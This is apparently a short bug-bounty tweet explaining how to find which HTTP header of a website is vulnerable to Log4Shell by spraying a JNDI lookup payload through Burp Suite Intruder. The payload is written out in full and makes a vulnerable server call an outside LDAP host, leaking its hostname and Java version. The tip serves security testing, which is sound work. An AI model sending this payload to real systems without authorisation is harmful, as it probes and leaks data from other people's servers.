 ITSecurityguard's tweet photo. trying to test every header of a website for #log4j?  Use BurpSuite and the Pitchfork attack in the Intruder and set both payloads to the header values: 

${jndi:ldap://${hostName}.§§.${sys:java.version}.cb.io}

now you know the vuln header :) 

#bugbounty
#bugbountytips https://t.co/E2TTRhRVlT